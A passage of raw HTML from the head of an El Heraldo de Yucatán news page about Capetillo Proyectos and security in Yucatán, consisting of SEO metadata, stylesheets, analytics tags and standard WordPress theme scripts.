

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elheraldodeyucatan.com.mx/la-seguridad-de-yucatan-atractivo-dificil-de-resistir-capetillo-proyectos-2/
body_size: 69835
content:
<!doctype html >
<html lang="es" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<head>
    <meta charset="UTF-8" />
    <title>La seguridad de Yucatán, atractivo difícil de resistir &quot;capetillo Proyectos&quot;</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://elheraldodeyucatan.com.mx/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://elheraldodeyucatan.com.mx/la-seguridad-de-yucatan-atractivo-dificil-de-resistir-capetillo-proyectos-2/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="La seguridad de Yucatán, atractivo difícil de resistir &quot;capetillo Proyectos&quot;" />
	<meta name="twitter:description" content="Noticias de Capetillo Proyectos" />
	<meta name="twitter:image" content="https://elheraldodeyucatan.com.mx/wp-content/uploads/2020/07/capetillo-proyectyo-holly-1.png" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Francisco Chan" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://elheraldodeyucatan.com.mx/la-seguridad-de-yucatan-atractivo-dificil-de-resistir-capetillo-proyectos-2/#article","isPartOf":{"@id":"https://elheraldodeyucatan.com.mx/la-seguridad-de-yucatan-atractivo-dificil-de-resistir-capetillo-proyectos-2/"},"author":{"name":"Francisco Chan","@id":"https://elheraldodeyucatan.com.mx/#/schema/person/2aeb2ce1f8c1f0996dc53eaa0cfcfbf9"},"headline":"La seguridad de Yucatán, atractivo difícil de resistir &#8220;capetillo Proyectos&#8221;","datePublished":"2020-07-25T16:46:50+00:00","dateModified":"2020-07-25T16:56:18+00:00","mainEntityOfPage":{"@id":"https://elheraldodeyucatan.com.mx/la-seguridad-de-yucatan-atractivo-dificil-de-resistir-capetillo-proyectos-2/"},"wordCount":682,"commentCount":0,"publisher":{"@id":"https://elheraldodeyucatan.com.mx/#organization"},"image":{"@id":"https://elheraldodeyucatan.com.mx/la-seguridad-de-yucatan-atractivo-dificil-de-resistir-capetillo-proyectos-2/#primaryimage"},"thumbnailUrl":"https://elheraldodeyucatan.com.mx/wp-content/uploads/2020/07/capetillo-proyectyo-holly-1.png","keywords":["Capetillo Proyectos"],"articleSection":["Mérida","Yucatán"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://elheraldodeyucatan.com.mx/la-seguridad-de-yucatan-atractivo-dificil-de-resistir-capetillo-proyectos-2/#respond"]}]},{"@type":"WebPage","@id":"https://elheraldodeyucatan.com.mx/la-seguridad-de-yucatan-atractivo-dificil-de-resistir-capetillo-proyectos-2/","url":"https://elheraldodeyucatan.com.mx/la-seguridad-de-yucatan-atractivo-dificil-de-resistir-capetillo-proyectos-2/","name":"La seguridad de Yucatán, atractivo difícil de resistir \"capetillo Proyectos\"","isPartOf":{"@id":"https://elheraldodeyucatan.com.mx/#website"},"primaryImageOfPage":{"@id":"https://elheraldodeyucatan.com.mx/la-seguridad-de-yucatan-atractivo-dificil-de-resistir-capetillo-proyectos-2/#primaryimage"},"image":{"@id":"https://elheraldodeyucatan.com.mx/la-seguridad-de-yucatan-atractivo-dificil-de-resistir-capetillo-proyectos-2/#primaryimage"},"thumbnailUrl":"https://elheraldodeyucatan.com.mx/wp-content/uploads/2020/07/capetillo-proyectyo-holly-1.png","datePublished":"2020-07-25T16:46:50+00:00","dateModified":"2020-07-25T16:56:18+00:00","breadcrumb":{"@id":"https://elheraldodeyucatan.com.mx/la-seguridad-de-yucatan-atractivo-dificil-de-resistir-capetillo-proyectos-2/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://elheraldodeyucatan.com.mx/la-seguridad-de-yucatan-atractivo-dificil-de-resistir-capetillo-proyectos-2/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://elheraldodeyucatan.com.mx/la-seguridad-de-yucatan-atractivo-dificil-de-resistir-capetillo-proyectos-2/#primaryimage","url":"https://elheraldodeyucatan.com.mx/wp-content/uploads/2020/07/capetillo-proyectyo-holly-1.png","contentUrl":"https://elheraldodeyucatan.com.mx/wp-content/uploads/2020/07/capetillo-proyectyo-holly-1.png","width":604,"height":343},{"@type":"BreadcrumbList","@id":"https://elheraldodeyucatan.com.mx/la-seguridad-de-yucatan-atractivo-dificil-de-resistir-capetillo-proyectos-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://elheraldodeyucatan.com.mx/"},{"@type":"ListItem","position":2,"name":"La seguridad de Yucatán, atractivo difícil de resistir &#8220;capetillo Proyectos&#8221;"}]},{"@type":"WebSite","@id":"https://elheraldodeyucatan.com.mx/#website","url":"https://elheraldodeyucatan.com.mx/","name":"El Heraldo de Yucatán","description":"El periodico Informativo de Yucatán","publisher":{"@id":"https://elheraldodeyucatan.com.mx/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://elheraldodeyucatan.com.mx/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://elheraldodeyucatan.com.mx/#organization","name":"El Heraldo de Yucatán","alternateName":"El Heraldo de Yucatán","url":"https://elheraldodeyucatan.com.mx/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://elheraldodeyucatan.com.mx/#/schema/logo/image/","url":"https://elheraldodeyucatan.com.mx/wp-content/uploads/2023/05/heraldo-de-yucatan.png","contentUrl":"https://elheraldodeyucatan.com.mx/wp-content/uploads/2023/05/heraldo-de-yucatan.png","width":771,"height":237,"caption":"El Heraldo de Yucatán"},"image":{"@id":"https://elheraldodeyucatan.com.mx/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/HeraldodeYucatan/"]},{"@type":"Person","@id":"https://elheraldodeyucatan.com.mx/#/schema/person/2aeb2ce1f8c1f0996dc53eaa0cfcfbf9","name":"Francisco Chan","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://elheraldodeyucatan.com.mx/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/eb189e7443295f6bcec29db4f6ba9b28fd88ebdca950c097bbe020df074879e6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/eb189e7443295f6bcec29db4f6ba9b28fd88ebdca950c097bbe020df074879e6?s=96&d=mm&r=g","caption":"Francisco Chan"},"url":"https://elheraldodeyucatan.com.mx/author/adminagenda/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="El Heraldo de Yucatán &raquo; Feed" href="https://elheraldodeyucatan.com.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Heraldo de Yucatán &raquo; RSS de los comentarios" href="https://elheraldodeyucatan.com.mx/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Heraldo de Yucatán &raquo; La seguridad de Yucatán, atractivo difícil de resistir &#8220;capetillo Proyectos&#8221; RSS de los comentarios" href="https://elheraldodeyucatan.com.mx/la-seguridad-de-yucatan-atractivo-dificil-de-resistir-capetillo-proyectos-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elheraldodeyucatan.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felheraldodeyucatan.com.mx%2Fla-seguridad-de-yucatan-atractivo-dificil-de-resistir-capetillo-proyectos-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elheraldodeyucatan.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felheraldodeyucatan.com.mx%2Fla-seguridad-de-yucatan-atractivo-dificil-de-resistir-capetillo-proyectos-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://elheraldodeyucatan.com.mx/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://elheraldodeyucatan.com.mx/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://elheraldodeyucatan.com.mx/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7COswald%3A600%2C700%2C500%2C400%7CMontserrat%3A400%2C600&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://elheraldodeyucatan.com.mx/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://elheraldodeyucatan.com.mx/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://elheraldodeyucatan.com.mx/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://elheraldodeyucatan.com.mx/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://elheraldodeyucatan.com.mx/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://elheraldodeyucatan.com.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-GJBB7DPES9" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["elheraldodeyucatan.com.mx"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-GJBB7DPES9");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://elheraldodeyucatan.com.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elheraldodeyucatan.com.mx/wp-json/wp/v2/posts/3446" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elheraldodeyucatan.com.mx/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://elheraldodeyucatan.com.mx/?p=3446' />
<meta name="generator" content="Site Kit by Google 1.170.0" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/elheraldodeyucatan.com.mx\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->

<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7955364192053060&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/elheraldodeyucatan.com.mx\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/elheraldodeyucatan.com.mx\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="68a5317b18";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
